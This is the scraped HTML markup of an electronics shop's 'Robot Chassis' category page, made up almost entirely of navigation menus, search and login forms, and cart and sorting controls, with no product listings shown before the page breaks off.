Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/converters" ><span class="name">Converters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/printer-cable" ><span class="name">Printer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/ethernet-cable" ><span class="name">Ethernet Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/alligator-clips" ><span class="name">Alligator Clips</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/silicone-wire" ><span class="name">Silicone Wire</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/shrink" ><span class="name">Shrinks</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/prototyping" ><span class="name">Prototyping</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/bread-boards" ><span class="name">Bread Boards</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/universal-boards" ><span class="name">Universal Boards</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cooling-elements" ><span class="name">Cooling Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/laser" ><span class="name">Laser</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/button-switch" ><span class="name">Button &amp; Switch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/memory-cards" ><span class="name">Memory Cards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components" ><span class="name">Electronic Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/7-segment" ><span class="name">7-Segment</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/volumes" ><span class="name">Volumes</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/regulators" ><span class="name">Regulators</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/crystals" ><span class="name">Crystals</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/electronics-packs" ><span class="name">Electronics Packs</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/resistor" ><span class="name">Resistor</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/led" ><span class="name">LED</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/capacitors" ><span class="name">Capacitors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/potentiometers" ><span class="name">Potentiometers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/dip-adapters" ><span class="name">DIP Adapters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/ics" ><span class="name">ICs</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/diode" ><span class="name">Diode</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors" ><span class="name">Connectors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/power-socket" ><span class="name">Power Socket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/usb-connector" ><span class="name">USB Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/pin-header" ><span class="name">Pin Header</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/antenna-connector" ><span class="name">Antenna Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/xt-connectors" ><span class="name">XT Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/t-connectors" ><span class="name">T Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/gx-connectors" ><span class="name">GX Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/wire-connectors" ><span class="name">Wire Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/terminal-blocks" ><span class="name">Terminal Blocks</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/banana-connectors" ><span class="name">Banana Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/d-sub-connector" ><span class="name">D-Sub Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/screw-terminal" ><span class="name">Screw Terminal</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/ethernet-socket" ><span class="name">Ethernet Socket</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/connectors/ffc-cable" ><span class="name">FFC Cable</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cable" ><span class="name">Cable</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/learn" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon graduation" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#graduation"></use></svg></span><span class="name">Learn</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/roboclub" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon medal" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#medal"></use></svg></span><span class="name">Roboclub</span></a></div></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://electropeak.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://electropeak.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://electropeak.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
							<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://electropeak.com/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://electropeak.com/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://electropeak.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://electropeak.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
        <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://electropeak.com/catalogsearch/result/" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://electropeak.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/athlete2/Demos/ca/mobile-menu-ca.jpg" width="365" alt="" widht="365" height="160" /></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">Need Help? +44 (0) 123 4567<br>
You can add your content here.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://electropeak.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category13">
                            <a href="https://electropeak.com/robotics"
                   title="">
                    Robotics                </a>
                        </li>
                    <li class="item category25">
                            <a href="https://electropeak.com/robotics/mechanical-parts"
                   title="">
                    Mechanical Parts                </a>
                        </li>
                    <li class="item category120">
                            <strong>Robot Chassis</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Robot Chassis</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/electropeak.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/electropeak.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":"popup_login","actionName":"catalog_category_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mp-social-popup" style="padding-top: 15px">
            <div class="social-login block-container authentication">
    <div class="social-login-title">
        <h2 class="login-title">Sign In</h2>
    </div>
    <div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication">
        <div class="block-title">
            <span id="block-customer-login-heading" role="heading"
                  aria-level="2">Sign in</span>
        </div>
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'>
                <input name="form_key" type="hidden" value="D4I1hbbAgf70zvWL" />                <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                                        <div class="field email required">
                        <label class="label" for="social_login_email"><span>Email</span></label>
                        <div class="control">
                            <input name="username" id="social_login_email" type="email" class="input-text"
                                   value="" autocomplete="off"                                   title="Email"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Password</span></label>
                        <div class="control">
                            <input name="password" id="social_login_pass" type="password"
                                   class="input-text"
                                 autocomplete="off"                                   title="Password"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                    <!-- BLOCK social-login-captcha --><!-- /BLOCK social-login-captcha -->                    <div class="actions-toolbar">
                        <div class="primary">
                            <button type="button" class="action login primary" id="bnt-social-login-authentication">
                                <span>Login</span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action remind" href="#"><span>Forgot Your Password?</span></a>
                        </div>
                    </div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <a class="action create" href="#"><span>Create New Account?</span></a>
                        </div>
                    </div>
                </fieldset>
            </form>
        </div>
    </div>
</div>

            <div class="social-login block-container create" style="display: none">
    <div class="social-login-title">
        <h2 class="create-account-title">Create New Account</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
                                    <form class="form-customer-create" id="social-form-create">
                <fieldset class="fieldset create info">
                    <input type="hidden" name="success_url" value=""/>
                    <input type="hidden" name="error_url" value=""/>
                    
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" id="email_address_create"
                                   value=""
                                   title="Email" class="input-text"
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                                            <div class="field choice newsletter">
                            <input type="checkbox" class="checkbox" name="is_subscribed"
                                   title="Sign Up for Newsletter" value="1"
                                   id="is_subscribed" />
                            <label for="is_subscribed"
                                   class="label"><span>Sign Up for Newsletter</span></label>
                        </div>
                                                                                                                                                                                    </fieldset>
                                <fieldset class="fieldset create account" data-hasrequired="* Required Fields">
                    <div class="field password required">
                        <label for="password" class="label"><span>Password</span></label>
                        <div class="control">
                            <input type="password" name="password" id="password-social"
                                   title="Password" class="input-text"
                                   data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                        </div>
                    </div>
                    <div class="field confirmation required">
                        <label for="password-confirmation"
                               class="label"><span>Confirm Password</span></label>
                        <div class="control">
                            <input type="password" name="password_confirmation"
                                   title="Confirm Password" id="password-confirmation-social"
                                   class="input-text" data-validate="{required:true, equalTo:'#password-social'}"
                                   autocomplete="off"/>
                        </div>
                    </div>
                    <!-- BLOCK social-create-captcha --><!-- /BLOCK social-create-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="button-create-social" class="action create primary"
                                title="Create an Account">
                            <span>Create an Account</span></button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
            
                    </div>
    </div>
</div>
            <div class="social-login block-container forgot" style="display:none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Forgot Password</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please enter your email address below to receive a password reset link.</div>
                    <div class="field email required">
                        <label for="email_address" class="label"><span>Email</span></label>
                        <div class="control">
                            <input type="email" name="email" alt="email" id="email_address_forgot" class="input-text"
                                   value=""
                                   data-validate="{required:true, 'validate-email':true}"/>
                        </div>
                    </div>
                    <!-- BLOCK social-forgot-password-captcha --><!-- /BLOCK social-forgot-password-captcha -->                </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="button" id="bnt-social-login-forgot" class="action send primary">
                            <span>Submit</span>
                        </button>
                        <div class="secondary">
                            <a class="action back" href="#"><span>Back</span></a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        </div>
            <div id="mp-popup-social-content">
        <div class="block social-login-authentication-channel col-mp mp-5">
            <div class="block-title">
                Or Sign In With            </div>
            <div class="block-content">
                                    <div class="actions-toolbar social-btn google-login">
                        <a class="btn btn-block btn-social btn-google"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'>
                            <span class="fa fa-google"></span>
                            Sign in with Google                        </a>
                    </div>
                                    <div class="actions-toolbar social-btn live-login">
                        <a class="btn btn-block btn-social btn-live"
                           data-mage-init='{"socialProvider": {"url": "https://electropeak.com/sociallogin/social/login/type/live/", "label": "Login By Live"}}'>
                            <span class="fa fa-live"></span>
                            Sign in with Live                        </a>
                    </div>
                            </div>
        </div>
    </div>

    

    
            </div>
    <div style="clear: both"></div>
    <div class="ox-layerednavigation-product-list-wrapper">            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"featured","limitDefault":24,"url":"https:\/\/electropeak.com\/robotics\/mechanical-parts\/robot-chassis","formKey":"D4I1hbbAgf70zvWL","post":false}}'>
        					<div class="filters-action">
            <div class="icon" aria-label="Filters">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-filters&#x20;&#x20;a2-icon--filters3" 
            width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><polygon stroke="none" points="20,13 9,13 9,15 20,15"/><polygon stroke="none" points="11,5 0,5 0,7 11,7"/><path stroke="none" d="M17,3c-1.7,0-3,1.3-3,3s1.3,3,3,3s3-1.3,3-3S18.7,3,17,3z M17,7.5c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5 S17.8,7.5,17,7.5z"/><path stroke="none" d="M3,11c-1.7,0-3,1.3-3,3s1.3,3,3,3s3-1.3,3-3S4.7,11,3,11z M3,15.5c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5	S3.8,15.5,3,15.5z"/></svg>        </div>
        <span class="label">Filters</span> 
    <span class="filter-current-count"></span>
</div>			<div class="flex-left d-flex align-items-center">
								<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Sort By</label> 
										<label class="current">
					Featured				</label>
							
        							
